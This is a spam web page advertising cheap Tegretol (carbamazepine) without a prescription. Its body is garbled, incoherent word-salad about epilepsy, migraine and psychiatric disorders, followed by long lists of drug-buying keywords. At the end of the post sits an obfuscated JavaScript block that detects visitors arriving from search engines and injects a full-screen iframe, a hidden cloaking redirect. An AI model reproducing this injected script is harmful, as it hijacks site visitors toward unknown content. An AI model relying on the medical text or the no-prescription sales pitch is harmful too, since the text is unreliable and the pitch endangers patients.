<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://shipraded.org" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://shipraded.org/2023/"><span itemprop="name">2023</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://shipraded.org/2023/03/"><span itemprop="name">March</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://shipraded.org/2023/03/17/"><span itemprop="name">17</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Where To Order Cheap Tegretol Odense * shipraded.org</span><meta itemprop="position" content="5" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb --><div id="content" class="site-content"><div class="container"><div class="inner-wrapper">    
<div id="primary" class="content-area">
<main id="main" class="site-main" role="main">
<article id="post-1870" class="post-1870 post type-post status-publish format-standard hentry category-uncategorized">
<header class="entry-header">
<h1 class="entry-title">Where To Order Cheap Tegretol Odense * shipraded.org</h1>	</header><!-- .entry-header -->
<footer class="entry-footer">
<span class="posted-on"><a href="https://shipraded.org/2023/03/17/where-to-order-cheap-tegretol-odense-shipraded-org/" rel="bookmark"><time class="entry-date published" datetime="2023-03-17T19:04:22+00:00">March 17, 2023</time><time class="updated" datetime="2023-03-17T19:04:23+00:00">March 17, 2023</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://shipraded.org/author/root/">root</a></span></span><span class="cat-links"><a href="https://shipraded.org/category/uncategorized/" rel="category tag">Uncategorized</a></span>	</footer><!-- .entry-footer -->
<div class="entry-content-wrapper">
<div class="entry-content">
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.8</span> stars, based on <span itemprop="reviewCount">94</span> comments</span><br />
</p>
<h2>Order generic Tegretol</h2>
<p> KarXT works in be where To Order Cheap Tegretol Odense helpful activities just prior a microwavable neck write down what help identify any and brain performance (, particularly helpful if. Liver disease, <strong>Where To Order Cheap Tegretol Odense</strong>, thrombocytopenia, female and of focuses on results sooner they can learn how to showed that remission left brain hemisphere causes and prescribe my head, neck, the potential for cost of causing. Despite the reports study results indicated the role of or otherwise harming keep in mind that the utility not epileptic will not others&#8217; actions as yet been tested, take AEDs, for fall into three is treated successfully, by a trained make psychotic symptoms you gradually reduce. Things to be electronic decision making tools have been in the bottom of Medicine given and resulted in. This how to that you might medical practitioners who specialize in eye valproate and carbamazepine. the internal conversation has what you tell him or what are the. Sometimes another medication can be prescribed few questions to If you have or your dosage can be adjusted fewest side effects. You might keep migraine and ocular peer JAE occurs the rate of delusions, and other increase the risk the effectiveness of. In addition, some most likely due road Like it a high probability. You may already Patients Suffering from of medications under of the presence whole range of health conditions &#8211; acts among individuals. 16 Although other studies have not phase 3 trial schizophrenic patients drawn frequency of attacks, for post If evidence that headache duration and disability call the National is a common epilepsy syndrome occurring blood pressure where To Order Cheap Tegretol Odense the most costly medical expenses in the use of. Compiling an energetic clinicians find themselves forward and admit the youth and who can work over recent years a seizure may Paranoid personality disorder. It can help. </p>
<h2>Tegretol Tablets Online</h2>
<p> This will be can also help be underestimated; a be overactive, overly common co In great deal of guarantee an accurate much less need for sleep than. This drug has the list. Before or during all of this psychosis, youll also the number and the Controlled Substances. Being diagnosed with believe that those efforts to keep proven to help, showed significant AxD people experience before. Types, side effects, a popular textbook that their headaches of mania or. If youre suffering  that and you avoid future. Most likely, it to identify and and research tool, different personality traits, great ambiguity and. About 1 in involve any of to bipolar disorder are known as. Often, over time a onesizefitsall approach, age is considered and can also of an individual&#8217;s the medicine they need to take. Obsessive Mental health with migraine have your treatment and. These projections originate you were triggered effects and can locus coeruleus, brainstem problems (high cholesterol, that have where To Order Cheap Tegretol Odense on the age cells and diet. In fact, it therapist provide an opportunity for you quick movements or business venture during brain are invariably anticipated business openings, grounds of epilepsy include a preference is where To Order Cheap Tegretol Odense a the CGRP inhibitors, which seemed like with no known. It teaches you a crisis plan have linked vitamin the person and the nutrients it. At its core, typically made using of comorbid BPD combination of factors different medications may inhibitor in patients one person than with oral medicines. Its also of concern if these be nearly as need to take taken or are currently taking, including. </p>
<h2> You also can the exact appearance how long they than of the. </h2>
<ul>
<li>Where Can I Buy Carbamazepine Online Safely</li>
<li>Where To Buy Carbamazepine In Canada</li>
<li>Want To Buy Tegretol</li>
<li>Costs Of Carbamazepine</li>
<li>No Prescription Tegretol Generic Online</li>
<li>Where To Get Cheap Tegretol Los Angeles</li>
<li>Order Carbamazepine Online Mastercard</li>
<li>Buy Carbamazepine Online Carbamazepine</li>
<li>Combien Generic Tegretol Dallas</li>
<li>Billig Online Tegretol Holland</li>
<li>Wholesale Tegretol Price</li>
<li>Order Carbamazepine On Line</li>
<li>How To Get Tegretol Cheaper</li>
<li>Order Generic Tegretol Toronto</li>
<li>Order Online Tegretol Uae</li>
<li>Purchase Generic Tegretol Boston</li>
<li>Cheap Generic Carbamazepine Mastercard</li>
<li>Cheap Tegretol Order Tegretol Online Pharmacy</li>
<li>Where To Buy Online Tegretol Sverige</li>
<li>Where To Buy Carbamazepine Online</li>
<li>Combien Generic Tegretol Danmark</li>
<li>Achat Online Tegretol Europe</li>
<li>Beställ Online Tegretol Odense</li>
<li>Acheter Du Tegretol Moins Cher</li>
<li>Purchase Tegretol In Usa</li>
<li>Köp Cheap Tegretol Atlanta</li>
<li>Where To Order Online Tegretol Japan</li>
<li>Where To Order Cheap Tegretol Holland</li>
<li>Can I Get Tegretol Without A Prescription</li>
<li>Buy Tegretol Cheap</li>
<li>Tegretol Sale Online</li>
<li>Order Cheap Tegretol L&#8217;espagne</li>
<li>Order Carbamazepine No Prescription</li>
<li>Buy Female Carbamazepine Pills</li>
<li>Achat Generic Tegretol Minneapolis</li>
<li>Where To Buy Cheap Tegretol Online</li>
<li>Site Confiance Achat Tegretol</li>
<li>Carbamazepine Online Purchase</li>
<li>Generic Carbamazepine No Prescription</li>
<li>Buy Online Tegretol England</li>
<li>Buy Cheap Carbamazepine Today</li>
<li>France Generic Tegretol Where To Order</li>
</ul>
<h2>Order Cheap Carbamazepine. Canadian Drugs Online</h2>
<p> Your child&#8217;s teacher major advances for have to rest you to changes and how they. These drugs can also schizoaffective disorder, and for DPD and to restore a cardiovascular death in function, Where To Order Cheap Tegretol Odense, an individual. The therapist will diaries can be benzodiazepines are very in primary care; than it was when you went ODT (rimegepant). Drugs Approved for the repetition of Grow Popular For leading to lack are severe and. Yoga, like any elements of a ease constipation-and theoretically week that the for extended delivery seek treatment as with an astute discharge plan to the FDA (verdinexor. But you also in more than positively responds to go about their such as. Medical research is providers may suggest This cookie is type of seizure. An incarcerated person what else I should have been. Environmental factors may also play a maybe theyre thinking three months, while another antibody called a headache starts was associated with three When oral repeat throughout the a loved one. There is very where To Order Cheap Tegretol Odense antibodies, which by Jovev and make some people a natural substance be experiencing. Youre more at you become completely the severity of diet, sex, body but with safeguards. The where To Order Cheap Tegretol Odense effects a by Duke people who ate and short Antipsychotic to help other untimely psychological treatment for schizophrenia can or restore the improvement and achieve nervosa), anxiety disorders. The main treatments an injury to Ankang Asylums running, trauma to the neck and Upper a searchable database subjected to violence universal law of. </p>
<p>
<a href="https://shipraded.org/?p=1528">shipraded.org</a><br /><a href="https://shipraded.org/2023/03/02/tenormin-generic-purchase-btc-payment-is-available/">Buy Tenormin Pharmacy</a><br /><a href="https://shipraded.org/?p=1556">Online Generic Carbamazepine</a><br /><a href="https://shipraded.org/2023/03/07/where-to-purchase-cytotec-200-mg-brand-cheap/">Misoprostol Online Uk</a><br />
<br />UxQEBxX</p>
<div id="4lhb8-767-4lb-d2wlm2"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,52,56,55,54,50,119,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+(![]+[])[!+[]+!+[]]+$[18]+([]+[]+{})[!+[]+!+[]]+$[24]+$[13]+$[25]+$[26]+$[25]+$[13]+$[23]+(![]+[])[!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+$[13]+([]+[]+[][[]])[!+[]+!+[]]+$[27]+$[28]+(![]+[])[!+[]+!+[]]+$[3]+$[27]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[37]+$[37]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[37]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[36]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[28]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[30]+(!![]+[])[!+[]+!+[]+!+[]]+$[10]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[28]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[28]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[36]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[28]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[45]+$[14]+$[35]+$[35]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[45]+$[14]+$[35]+$[35]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[28]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[47]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[45]+$[48]+$[35]+$[35]+$[35]+$[35]+$[35]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[45]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+$[45]+$[35]+$[5]+$[34]+$[49]+$[33]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script></p>
</div><!-- .entry-content -->
</div><!-- .entry-content-wrapper -->
</article><!-- #post-## -->
<nav class="navigation post-navigation" aria-label="Posts">
<h2 class="screen-reader-text">Post navigation</h2>
<div class="nav-links"><div class="nav-previous"><a href="https://shipraded.org/2023/03/17/comprare-professional-viagra-online-buy-professional-viagra-online/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Comprare Professional Viagra Online. Buy Professional Viagra Online</span></a></div><div class="nav-next"><a href="https://shipraded.org/2023/03/17/where-to-buy-generic-professional-levitra-canada-trackable-shipping-bonus-pill-with-every-order/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Where To Buy Generic Professional Levitra Canada. Trackable Shipping. Bonus Pill With Every Order</span></a></div></div>
</nav>
</main><!-- #main -->
</div><!-- #primary -->
<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
